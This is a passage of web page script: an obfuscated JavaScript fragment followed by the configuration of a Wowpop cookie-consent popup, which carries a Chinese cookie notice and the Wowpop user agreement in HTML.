_0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    



new AltumCodeManager({
    should_show: !localStorage.getItem('notification_1753_converted'),
    content: "<div id=\"yongsy_cookie_two\" class=\"ysm_style_reset ysg_fixedbar ysg_cookboxd ysg_changboxcen altumcode-wrapper altumcode-wrapper-straight  altumcode-cookie-notification-wrapper\" style='background-color: #E9F2FF;border-width: 0px;border-color: #000;;'>\n    <div class=\"ysm_cont1200 ysm_container\">\n        <!-- \u56fe -->\n        <div class=\"ysm_cookie2_imgbox yongsy_image_icon\">\n                                                <\/div>\n        <div class=\"ysm_cookie2_textbox\">\n            <div class=\"ysm_cookie2_txt ysm_txt1426\" style=\"color: #333333\">\n                \u6211\u4eec\u4f7f\u7528Cookie\u6765\u4e86\u89e3\u5ba2\u6237\u5982\u4f55\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u4ee5\u4fbf\u6211\u4eec\u8fdb\u884c\u6539\u8fdb\u3002\u5982\u679c\u60a8\u540c\u610f\u5e76\u70b9\u51fb\u201c\u786e\u8ba4\u201d\uff0c\u6211\u4eec\u5c06\u5728\u60a8\u7684\u8bbe\u5907\u4e0a\u5b58\u50a8 Cookie\uff0c\u7528\u4e8e\u5f00\u53d1\u548c\u6539\u8fdb\u4ea7\u54c1\uff0c\u6709\u5173Cookie\u7684\u66f4\u591a\u4fe1\u606f\u53ef\u8bbf\u95ee<a href=\"\/privacy\" target=\"_blank\" style=\"color:#004D8C\">\u300a\u9690\u79c1\u653f\u7b56\u300b<\/a>\u3002            <\/div>\n            <div class=\"ysm_cookie2_btn ysm_btn_color ysm_btn_sm\" style=\"color: #fff;background: #004D8C\">\u786e\u8ba4<\/div>\n        <\/div>\n        <!-- ysm_close_top ysm_close_sm  \u5173\u95ed\u6309\u94ae\u4e0d\u80fd\u52a0\u7c7b\u540d -->\n        <span class=\"altumcode-close\"><\/span>\n    <\/div>\n    <div class=\"ysm_modal \" id=\"ysm_mcookie2_privary\">\n        <div class=\"ysm_modal_wrap\">\n            <div class=\"ysm_modal_contanier ysm_cont1200\">\n                <div class=\"ysm_modal_close\">\u2716<\/div>\n                <div class=\"ysm_modal_head\">\n                    <h3 class=\"ysm_modal_title ysm_title30\"><\/h3>\n                <\/div>\n                <div class=\"ysm_modal_body\">\n                    <div class=\"ysm_modal_txt ysm_txt1426\">\n                                            <\/div>\n                <\/div>\n                <div class=\"ysm_modal_footer\">\n                                                                        <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                                <div class=\"ysg_footer ysm_modal_powered\">\n                                    <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                                    <span class=\"branding_name\" style=\"color: \">Powered by Wowpop<\/span>\n                                <\/div>\n                            <\/a>\n                                             \n                    <div class=\"ysm_modal_btngroup\">\n                        <div class=\"ysm_mbtn_agree ysm_btn_color ysm_btn_lg\" style=\"color: #ffffff;background: #0069ff\"><\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n\n    <div class=\"ysm_modal \" id=\"ysm_mcookie2_legal\">\n        <div class=\"ysm_modal_wrap\">\n            <div class=\"ysm_modal_contanier ysm_cont1200\">\n                <div class=\"ysm_modal_close\">\u2716<\/div>\n                <div class=\"ysm_modal_head\">\n                    <h3 class=\"ysm_modal_title ysm_title30\">\u9690\u79c1\u653f\u7b56<\/h3>\n                <\/div>\n                <div class=\"ysm_modal_body\">\n                    <div class=\"ysm_modal_txt ysm_txt1426\">\n                        <p>\u8bf7\u60a8\u4ed4\u7ec6\u9605\u8bfb\u4ee5\u4e0b\u6761\u6b3e\uff0c\u5982\u679c\u60a8\u5bf9\u672c\u534f\u8bae\u7684\u4efb\u4f55\u6761\u6b3e\u8868\u793a\u5f02\u8bae\uff0c\u60a8\u53ef\u4ee5\u7acb\u5373\u505c\u6b62\u4f7f\u7528WowPop\u3002\u5f53\u60a8\u6ce8\u518c\u6210\u529f\uff0c\u5747\u610f\u5473\u7740\u60a8\uff08\u5373&ldquo;\u7528\u6237&rdquo;\uff09\u5b8c\u5168\u63a5\u53d7\u672c\u534f\u8bae\u9879\u4e0b\u7684\u5168\u90e8\u6761\u6b3e\u3002\u672c\u300a\u534f\u8bae\u300b\u4f1a\u7531WowPop\u968f\u65f6\u66f4\u65b0\uff0c\u66f4\u65b0\u540e\u7684\u534f\u8bae\u6761\u6b3e\u4e00\u7ecf\u516c\u5e03\uff0c\u5373\u4ee3\u66ff\u539f\u6765\u7684\u534f\u8bae\u6761\u6b3e\uff0c\u7528\u6237\u53ef\u968f\u65f6\u67e5\u9605\u6700\u65b0\u7248\u534f\u8bae\u6761\u6b3e\u3002\u5728WowPop\u4fee\u6539\u300a\u534f\u8bae\u300b\u6761\u6b3e\u540e\uff0c\u7528\u6237\u7ee7\u7eed\u4f7f\u7528WowPop\u8f6f\u4ef6\u548c\u670d\u52a1\u5c06\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u4e86\u4fee\u6539\u540e\u7684\u534f\u8bae\u3002\u5982\u679c\u7528\u6237\u4e0d\u63a5\u53d7\u4fee\u6539\u540e\u7684\u6761\u6b3e\uff0c\u8bf7\u7acb\u5373\u505c\u6b62\u4f7f\u7528\u3002<\/p>\r\n<p>\u603b\u5219<\/p>\r\n<p>WowPop\u662f\u4e0a\u6d77\u96cd\u7199\u4fe1\u606f\u6280\u672f\u6709\u9650\u516c\u53f8\uff08\u4ee5\u4e0b\u7b80\u79f0&ldquo;WowPop&rdquo;\uff09\u805a\u7126\u4f01\u4e1a\u6570\u5b57\u7528\u6237\u667a\u80fd\u8fd0\u8425\u7684\u6570\u636e\u80fd\u529b\uff0c\u4e3a\u4f01\u4e1a\u6240\u63d0\u4f9b\u7684\u667a\u80fd\u5316\u8fd0\u8425\u89e3\u51b3\u65b9\u6848\u3002WowPop\u6240\u63d0\u4f9b\u7684\u5f39\u7a97\u4ea7\u54c1\u7ec4\u4ef6\uff0c\u53ef\u4ee5\u5e2e\u52a9\u4f01\u4e1a\u91c7\u96c6\u5168\u7aef\u7684\u7528\u6237\u884c\u4e3a\u6570\u636e\uff0c\u591a\u79cd\u6a21\u578b\u5b9e\u65f6\u5206\u6790\u6d1e\u5bdf\u7528\u6237\u3001\u6784\u5efa\u52a8\u6001\u7684\u7528\u6237\u6807\u7b7e\u4f53\u7cfb\u3001\u9ad8\u6548\u5efa\u7acb\u89e6\u8fbe\u7528\u6237\u7684\u901a\u9053\uff0c\u8fdb\u800c\u5e2e\u52a9\u4f01\u4e1a\u7684\u5e02\u573a\u3001\u8fd0\u8425\u3001\u4ea7\u54c1\u548c\u6570\u636e\u5206\u6790\u4eba\u5458\u7528\u6570\u636e\u9a71\u52a8\u4ea7\u54c1\u8fed\u4ee3\u3001\u7528\u6237\u83b7\u53d6\u3001\u7528\u6237\u8fd0\u8425\uff0c\u5145\u5206\u6316\u6398\u7528\u6237\u4ef7\u503c\uff0c\u7cbe\u76ca\u589e\u957f\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e00\u6761 \u6ce8\u518c<\/p>\r\n<p>\u7528\u6237\u5e94\u4fdd\u8bc1\u4f7f\u7528\u771f\u5b9e\u3001\u51c6\u786e\u548c\u5b8c\u6574\u7684\u8d44\u6599\u8fdb\u884c\u6ce8\u518c\uff0c\u5e76\u5728\u8d44\u6599\u53d1\u751f\u53d8\u66f4\u65f6\u53ca\u65f6\u66f4\u65b0\u76f8\u5173\u4fe1\u606f\u3002\u5bf9\u4e8e\u4efb\u4f55\u5931\u5b9e\u4fe1\u606f\u6240\u5bfc\u81f4\u7684\u7528\u6237\u672c\u4eba\u6216\u7b2c\u4e09\u65b9\u635f\u5bb3\uff0cWowPop\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\uff1b\u82e5\u56e0\u6b64\u800c\u5bfc\u81f4WowPop\u906d\u53d7\u635f\u5931\u7684\uff0c\u7531\u7528\u6237\u4e88\u4ee5\u627f\u62c5\u3002\u7528\u6237\u5e94\u59a5\u5584\u4fdd\u7ba1\u4e2a\u4eba\u6ce8\u518c\u4fe1\u606f\u53ca\u767b\u5f55\u5bc6\u7801\u7b49\u8d44\u6599\uff0c\u9632\u6b62\u5916\u6cc4\uff0c\u7528\u6237\u5c06\u5bf9\u4ee5\u5176\u6ce8\u518c\u7528\u6237\u540d\u8fdb\u884c\u7684\u6240\u6709\u6d3b\u52a8\u548c\u4e8b\u4ef6\u8d1f\u6cd5\u5f8b\u8d23\u4efb\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e8c\u6761 \u4f7f\u7528<\/p>\r\n<p>1\u3001\u7528\u6237\u5728\u6b64\u4fdd\u8bc1\uff1a\u7528\u6237\u4f7f\u7528WowPop\uff0c\u4ece\u5176\u4ea7\u54c1\u7ec8\u7aef\u6536\u96c6\u3001\u5b58\u50a8\u3001\u5904\u7406\u548c\u4f7f\u7528\u7528\u6237\u884c\u4e3a\u6570\u636e\u5df2\u7ecf\u83b7\u5f97\u5145\u5206\u5fc5\u8981\u7684\u6388\u6743\u3001\u540c\u610f\u548c\u8bb8\u53ef\uff0c\u5b8c\u5168\u7b26\u5408\u7528\u6237\u6240\u5c5e\u56fd\u5bb6\u6216\u5730\u533a\u7684\u6cd5\u5f8b\u6216\u89c4\u8303\uff0c\u4e0d\u4f1a\u4e0e\u7528\u6237\u4e0e\u7ec8\u7aef\u7528\u6237\u6216\u5176\u4ed6\u7b2c\u4e09\u65b9\u6240\u7b7e\u7f72\u7684\u534f\u8bae\u6216\u6587\u4ef6\u51b2\u7a81\u6216\u6784\u6210\u5bf9\u7ec8\u7aef\u7528\u6237\u6216\u5176\u4ed6\u7b2c\u4e09\u65b9\u6743\u5229\u7684\u4fb5\u72af\uff0c\u4ea6\u4e0d\u4f1a\u88ab\u8ffd\u7a76\u4efb\u4f55\u8d23\u4efb\u3002<\/p>\r\n<p>2\u3001\u7528\u6237\u4f7f\u7528WowPop\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u65f6\uff0c\u4e0d\u5f97\uff1a<\/p>\r\n<p>\uff081\uff09\u8f6c\u8ba9\u3001\u51fa\u552e\u6216\u51fa\u79dfWowPop\u7684\u670d\u52a1\u6216\u6240\u542b\u7ec4\u4ef6\u3001\u5e73\u53f0\u7684\u4efb\u4f55\u90e8\u5206\uff1b<\/p>\r\n<p>\uff082\uff09\u9488\u5bf9\u7ec4\u4ef6\u3001\u5e73\u53f0\u8fdb\u884c\u975e\u6cd5\u590d\u5236\u3001\u89e3\u5bc6\u3001\u6269\u6563\u3001\u53d1\u5e03\u3001\u6539\u7f16\u3001\u7ffb\u8bd1\uff1b<\/p>\r\n<p>\uff083\uff09\u8fdb\u884c\u53cd\u5411\u5de5\u7a0b\u3001\u53cd\u5411\u7f16\u8bd1\u6216\u53cd\u5411\u6c47\u7f16\uff0c\u5236\u4f5c\u548c\u63d0\u4f9b\u8be5\u8f6f\u4ef6\u3001\u5e73\u53f0\u7684License\u53ca\u7834\u89e3\u7a0b\u5e8f\uff1b<\/p>\r\n<p>\uff084\uff09\u5176\u4ed6\u975e\u672c\u534f\u8bae\u6216\u53cc\u65b9\u4e66\u9762\u786e\u5b9a\u7684\u76ee\u7684\u4f7f\u7528\u3002<\/p>\r\n<p>3\u3001\u7528\u6237\u5728\u6b64\u540c\u610f\u6388\u6743WowPop\u53ef\u4ee5\u5728\u5176\u7f51\u7ad9\u3001\u5e02\u573a\u63a8\u5e7f\u8d44\u6599\u548c\u65b0\u95fb\u62a5\u9053\u4e2d\u4f7f\u7528\u7528\u6237\u7684\u516c\u53f8\u540d\u79f0\u3001\u5546\u6807\u3001\u670d\u52a1\u6807\u5fd7\u548c\u6216\u5546\u4e1a\u6807\u8bc6\u8fdb\u884c\u76f8\u5173\u7684\u5546\u4e1a\u63a8\u5e7f\u6d3b\u52a8\u3002<\/p>\r\n<p>4\u3001\u7528\u6237\u8bf7\u786e\u4fdd\u4f7f\u7528WowPop\u4ea7\u54c1\u7684\u662f\u672c\u65b9\u5de5\u4f5c\u4eba\u5458\u4e14\/\u6216\u5df2\u83b7\u5f97\u672c\u65b9\u6388\u6743\u6709\u6743\u4f7f\u7528\u7528\u6237\u7684\u5e10\u53f7\u548c\u5bc6\u7801\uff0c\u82e5\u56e0\u975e\u6cd5\u4f7f\u7528\u9020\u6210\u4efb\u4f55\u635f\u5931\u7684\uff0cWowPop\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e09\u6761 \u514d\u8d23<\/p>\r\n<p>\u7528\u6237\u540c\u610f\u5728\u4f7f\u7528WowPop\u670d\u52a1\u65f6\uff0c\u6240\u9762\u4e34\u7684\u6f5c\u5728\u7684\u98ce\u9669\u53ca\u5176\u4e00\u5207\u53ef\u80fd\u7684\u540e\u679c\u5c06\u5b8c\u5168\u7531\u81ea\u5df1\u627f\u62c5\uff0cWowPop\u5bf9\u8fd9\u4e9b\u53ef\u80fd\u7684\u98ce\u9669\u548c\u540e\u679c\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002\u82e5\u56e0\u7528\u6237\u539f\u56e0\u9020\u6210\u672a\u7ecf\u7ec8\u7aef\u5ba2\u6237\u8bb8\u53ef\u8fdb\u800c\u9020\u6210\u6613\u89c2\u627f\u62c5\u8d23\u4efb\u7684\uff0c\u6216\u7ec8\u7aef\u7528\u6237\u4fe1\u606f\u88ab\u6cc4\u9732\u9020\u6210\u4efb\u4f55\u635f\u5931\u7684\uff0c\u8be5\u635f\u5931\u6216\u8d23\u4efb\u5747\u7531\u7528\u6237\u627f\u62c5\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u56db\u6761 \u4e2d\u65ad<\/p>\r\n<p>WowPop\u5c0a\u91cd\u7528\u6237\u9700\u6c42\u7684\u591a\u6837\u6027\uff0c\u52aa\u529b\u4e3a\u7528\u6237\u63d0\u4f9b\u670d\u52a1\uff1b\u4f46\u65e0\u6cd5\u4fdd\u8bc1WowPop\u63d0\u4f9b\u7684\u670d\u52a1\u80fd\u591f\u6ee1\u8db3\u7528\u6237\u7684\u6240\u6709\u8981\u6c42\uff0c\u5df2\u5b58\u5728\u7684\u670d\u52a1\u4e0d\u80fd\u4fdd\u8bc1\u4e0d\u4f1a\u4e2d\u65ad\u3002\u5f53\u7cfb\u7edf\u9700\u8fdb\u884c\u5fc5\u8981\u7684\u4fdd\u517b\u3001\u7ef4\u62a4\u3001\u5347\u7ea7\u65f6\uff0cWowPop\u6709\u6743\u6682\u505c\u670d\u52a1\uff0cWowPop\u5c06\u89c6\u5177\u4f53\u60c5\u5f62\u5c3d\u53ef\u80fd\u4e8b\u5148\u5728\u91cd\u8981\u9875\u9762\u53d1\u5e03\u901a\u77e5\u3002\u540c\u65f6\uff0cWowPop\u4fdd\u7559\u5728\u4e0d\u4e8b\u5148\u901a\u77e5\u7528\u6237\u7684\u60c5\u51b5\u4e0b\u4e2d\u65ad\u6216\u7ec8\u6b62\u90e8\u5206\u6216\u5168\u90e8\u670d\u52a1\u7684\u6743\u5229\uff0c\u5bf9\u4e8e\u56e0\u670d\u52a1\u7684\u4e2d\u65ad\u6216\u7ec8\u6b62\u800c\u9020\u6210\u7684\u7528\u6237\u6216\u7b2c\u4e09\u65b9\u7684\u4efb\u4f55\u635f\u5931\uff0cWowPop\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e94\u6761 \u7ec8\u6b62<\/p>\r\n<p>\u5f53\u51fa\u73b0\u4e0b\u5217\u60c5\u51b5\u65f6\uff0cWowPop\u53ef\u4ee5\u968f\u65f6\u7ec8\u6b62\u4e0e\u7528\u6237\u7684\u534f\u8bae\uff1a<\/p>\r\n<p>1. \u7528\u6237\u8fdd\u53cd\u4e86\u672c\u534f\u8bae\u4e2d\u7684\u4efb\u4f55\u89c4\u5b9a\u6216\u4efb\u4f55\u6cd5\u5f8b\u89c4\u5b9a\uff1b<\/p>\r\n<p>2. \u7528\u6237\u6d89\u5acc\u4fb5\u72af\u7b2c\u4e09\u4eba\u7684\u5408\u6cd5\u6743\u5229\uff1b<\/p>\r\n<p>3. \u653f\u5e9c\u6216\u53f8\u6cd5\u673a\u5173\u8981\u6c42\u7ec8\u6b62\u670d\u52a1\uff1b<\/p>\r\n<p>4. WowPop\u8ba4\u4e3a\u5b9e\u9645\u60c5\u5f62\u4e0d\u518d\u9002\u5b9c\u7ee7\u7eed\u6267\u884c\u672c\u534f\u8bae\uff1b<\/p>\r\n<p>5. \u6cd5\u5f8b\u6cd5\u89c4\u8981\u6c42\u7ec8\u6b62\u672c\u534f\u8bae\u3002<\/p>\r\n<p>\u9664\u4e0a\u8ff0\u60c5\u51b5\u5916\uff0c\u672c\u534f\u8bae\u5c06\u4e00\u76f4\u9002\u7528\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u516d\u6761 \u8fdd\u7ea6<\/p>\r\n<p>\u7528\u6237\u540c\u610f\u5c0a\u91cd\u548c\u7ef4\u62a4WowPop\u4ee5\u53ca\u5176\u4ed6\u7528\u6237\u7684\u5408\u6cd5\u6743\u76ca\u3002\u7528\u6237\u56e0\u8fdd\u53cd\u6709\u5173\u6cd5\u5f8b\u3001\u6cd5\u89c4\u6216\u534f\u8bae\u89c4\u5b9a\u4e2d\u7684\u4efb\u4f55\u6761\u6b3e\u800c\u7ed9WowPop\u6216\u4efb\u4f55\u7b2c\u4e09\u65b9\u9020\u6210\u7684\u635f\u5931\uff0c\u7528\u6237\u540c\u610f\u627f\u62c5\u7531\u6b64\u9020\u6210\u7684\u4e00\u5207\u635f\u5bb3\u8d54\u507f\u8d23\u4efb\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e03\u6761 \u53d8\u66f4<\/p>\r\n<p>\u5728\u9002\u7528\u6cd5\u5f8b\u5141\u8bb8\u7684\u8303\u56f4\u5185\uff0cWowPop\u4fdd\u7559\u5bf9\u672c\u534f\u8bae\u4efb\u4f55\u6761\u6b3e\u7684\u89e3\u91ca\u6743\u548c\u968f\u65f6\u53d8\u66f4\u7684\u6743\u5229\u3002WowPop\u53ef\u80fd\u4f1a\u968f\u65f6\u6839\u636e\u9700\u8981\u4fee\u6539\u672c\u534f\u8bae\u7684\u4efb\u4e00\u6761\u6b3e\u3002\u5982\u53d1\u751f\u6b64\u7c7b\u53d8\u66f4\uff0cWowPop\u4f1a\u63d0\u4f9b\u65b0\u7248\u672c\u7684\u6761\u6b3e\u3002\u7528\u6237\u5728\u53d8\u66f4\u540e\u5bf9WowPop\u670d\u52a1\u7684\u4f7f\u7528\u5c06\u89c6\u4e3a\u5df2\u5b8c\u5168\u63a5\u53d7\u53d8\u66f4\u540e\u7684\u6761\u6b3e\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u516b\u6761 \u4e89\u8bae<\/p>\r\n<p>\u56e0\u672c\u534f\u8bae\u4ea7\u751f\u7684\u4e00\u5207\u6cd5\u5f8b\u5173\u7cfb\u53ca\u4e89\u8bae\uff0c\u5747\u9002\u7528\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u6cd5\u5f8b\u3002\u53cc\u65b9\u540c\u610f\u5982\u901a\u8fc7\u534f\u5546\u4e0d\u80fd\u89e3\u51b3\u4e89\u8bae\u7684\uff0c\u5c06\u8be5\u4e89\u8bae\u63d0\u4ea4\u81f3\u4e0a\u6d77\u4ef2\u88c1\u59d4\u5458\u4f1a\u3002<\/p>                    <\/div>\n                <\/div>\n                <div class=\"ysm_modal_footer\">\n                                                                        <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                                <div class=\"ysg_footer ysm_modal_powered\">\n                                    <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                                    <span class=\"branding_name\" style=\"color: \">Powered by Wowpop<\/span>\n                                <\/div>\n                            <\/a>\n                                             \n                    <div class=\"ysm_modal_btngroup\">\n                        <div class=\"ysm_mbtn_agree ysm_btn_color ysm_btn_lg\" style=\"color: #ffffff;background: #0069ff\">\u540c\u610f<\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n    <script type=\"text\/javascript\">\n        (function(){\n            \n            document.body.onclick = function(e){\n                var modalArr = [new Modal(\"#yongsy_cookie_two .ys_modal_btn\",\"#ysm_mcookie2_privary\"),new Modal(\"#yongsy_cookie_two .ys_modal_btn2\",\"#ysm_mcookie2_legal\")];\n\n                for(var i=0;i<modalArr.length;i++){\n                    if(modalArr[i].$btn){\n                      \n                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$btn.classList)){\n                            modalArr[i].modalShow();\n                        }\n                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$agreeBtn.classList)){\n                            modalArr[i].modalClose();\n                        }\n                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$closeBtn.classList)){\n                            modalArr[i].modalClose();\n                        }\n                    }\n                }\n            }\n            function Modal(btn,modal){\n                this.$btn = 